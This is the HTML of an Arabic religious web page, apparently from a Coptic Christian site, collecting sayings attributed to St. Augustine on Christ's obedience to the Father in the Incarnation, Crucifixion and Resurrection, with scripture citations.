                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&title=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&media=https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/3-15.jpeg&description=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="https://peregabriel.org/saintamaria/17335/" data-a2a-title="أقوال القديس أغسطينوس عن: طاعة المسيح للآب بالتجسد و الصلب و القيامة"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="pmb-print-this-page wp-block-button"> <a href="https://peregabriel.org/saintamaria?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;post_page_break=1&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_title=1&#038;show_url=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=17335" class="button button-secondary wp-block-button__link" rel="nofollow">Print + PDF 🖨</a></div><p style="text-align: center;"><span style="font-size: 24pt; color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif;">أقوال القديس أغسطينوس عن :</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 24pt; color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif;">طاعة المسيح للآب في التجسد والصلب والقيامة</span></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">كما بخطية واحده صار الحكم إلي جميع الناس للدينونه هكذا ببر واحد صارت الهبة إلي جميع الناس لتبرير الحياة لأنه كما بمعصية الإنسان الواحد جعل الكثيرون خطاه هكذا أيضاً بإطاعة الواحد سيجعل الكثيرون أبراراً &#8220;<span style="color: #0000ff;"><strong>رو19، 18:5</strong></span>.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">عصي آدم الأول فأفقد البشرية كلها التمتع بالله وجهاً لوجه وسري حكم الموت على الجميع لذلك إذا جاء أدم الثاني ابن الله الوحيد الذي إرادته هي إرادة الأب&#8230;</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">إذ لهما إرادة واحده أخلي نفسه.. أخلاها عن إرادته لا لكي تكون له إرادة تخالف إرادة الله أبية إنما لكي يخضع لإرادة أبيه عوض أدم الأول&#8230; مع كونه ابناً تعلم الطاعة مما تألم به. وإذ كمل صار لجميع الذين يطيعونه سبب خلاص أبدي &#8220;<strong><span style="color: #0000ff;">عب5:5.</span></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">أطاع&#8230; مخلياً إرادته ليعمل إرادة الأب إذ يقول للأب <strong><span style="color: #0000ff;">&#8220;ولكن ليس كما أريد أنا بل كما تريد أنت&#8221;مت30:26</span></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> &#8221; ليس لأن ما يريده الابن يخالف ما يريده الأب إنما يقبل الصليب في طاعة للأب حتى يصير المتحدون به المتجاوبون مع عمله. طائعين للأب أيضاً.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">فلا عجب إن سمعنا الابن يقول<span style="color: #0000ff;"><strong> &#8220;لا يقدر الابن أن يعمل من نفسه شيئاً إلا ما ينظر الأب يعمل &#8220;يو24:5.</strong></span></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">ومرة أخرى يقول أنه لا يتكلم بشيء من ذاته&#8230;</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">هذا لا يعني أن ليس له سلطان ذاتي للعمل أو الكلام إنما يريد أن يؤكد أنه وإن كانت مشيئته هي مشيئة الأب إذ هو الأب واحد إلا أنه من أجلنا&#8230; إذ صار نائباً عنا، يريد أن يفيدنا من العصيان..</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">يقول<strong><span style="color: #0000ff;"> &#8220;لأني لا أطلب مشيئتي بل مشيئة الأب الذي أرسلني &#8220;يو30:5.</span></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لقد أطاع المسيح حتى الموت موت الصليب حتى يعطنا باتحادنا به وثبوتنا فيه وتمتعنا بالشركة معه أن نحيا لا لذواتنا ولا بحسب إرادتنا بل به وفيه نطيع الأب.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"><span style="color: #993300;"><strong>1-</strong></span> ففي الإخلاء والتجسد الابن يحب خليقته ويود أن يخلي ذاته من أجلي. والأب في حبه لي، الذي هو نفس حب الابن أراد أن يبذل الابن ذاته عنا!</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">إنه حب واحد دفع الأب إلى بذل ابنه ودفع بالابن إلى نفس الأمر أن يبذل ذاته&#8230; إنها إرادة واحدة! لكن الابن أراد أن يبذل ذاته&#8230; إنها إرادة واحدة لكن الابن حتى في إخلائه نفسه وبذله ذاته إنما صنع هذا من أجل إرادة الأب.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لقد أرسل الأب ابنه وقبل الابن الإرسالية بل ويؤكد الابن في صلاته الوداعية قائلاً <strong><span style="color: #0000ff;">&#8220;ليؤمن العالم إنك أرسلتني &#8220;يو21:17.</span></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لقد جاء بإرادته ولكن جاء أيضاً لأجل طاعته للأب إذ يقول الرسول :<strong><span style="color: #0000ff;"> </span></strong></span><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #0000ff;">&#8220;وفيما هو ابن قد تعلم الطاعة &#8220;عب5:5.</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">وكما يقول أغسطينوس:</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">+ إن إرادة الأب والابن واحدة وعملهما غير منفصل هكذا فإن التجسد والميلاد من عذراء الذي يعني إرسال الابن جاء بواسطة الواحد ويعمل الأب والابن بطريقة غير منظورة بل ولا نستعبد الروح القدس من عملية التجسد إذ قيل بوضوح &#8220;قد وجدت حبلى من الروح القدس&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لكن ربما يصير المعني بأكثر وضوح إن سألنا: كيف أرسل الله ابنه؟ لقد أوصي أن يأتي&#8230; فأذعن الابن للوصية وجاء ! فهل هذا كان أمراً أم مجرد اقتراح؟! على أي حال فإن هذا حدث بواسطة كلمة الله الذي هو ابن الله.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لقد أرسله الأب بكلمة.. فجاء بعمل الأب والكلمة لذلك فإن &#8220;الابن نفسه قد أرسله الأب والابن لأن الابن هو كلمة الأب&#8230;</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"><span style="color: #993300;"><strong>2-</strong></span> وفي الصلب قبل الرب الصليب من أجل خلاص جبلة يديه لكن في ليلة آلامه أراد أن يؤكد قبوله الصليب من أجل إرادة الأب إذ يقول (إن أمكن فلتعبر عنى هذه الكأس ولكن لتكن لا إرادتي بل إرادتك) ..</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"><span style="color: #993300;"><strong>3-</strong></span> وفي القيامة أيضاً يقول عن نفسه &#8221; لي سلطان أن أضعها ولي سلطان أن آخذها &#8220;لكن يعود الكتاب فيؤكد أن الأب قد أقامه&#8230;&#8230;. الأب أراد القيامة فقام الابن بسلطانه&#8230;.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"><span style="color: #993300;"><strong>4-</strong> </span>ومن جهة التقديس فإن ابن الله قدوس القديسين هذا القدوس الذي بلا خطية في حبه لنا أخلي ذاته ليعلن أن الأب قد قدسه <strong><span style="color: #0000ff;">&#8220;يو36:10</span></strong>.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">هو قدوس بذاته لن تفارقه القداسة بل ينبوع كل قداسة إنما قبل أيضاً التقديس من الأب لا كشيء خارج عنه بل في طبعه&#8230; إذ يقول<strong><span style="color: #0000ff;"> &#8220;من أجلهم أنا أقدس ذاتي &#8220;يو19:17&#8221;.</span></strong></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="https://peregabriel.org/saintamaria/17335/" data-a2a-title="أقوال القديس أغسطينوس عن: طاعة المسيح للآب بالتجسد و الصلب و القيامة"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&amp;linkname=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
